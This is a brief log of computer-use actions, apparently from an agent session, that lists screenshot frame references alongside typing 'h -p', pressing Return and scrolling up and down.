
{"action": "type", "text": "h -p"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [290, 310], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [282, 314], "scroll_direction": "down", "scroll_amount": 3}
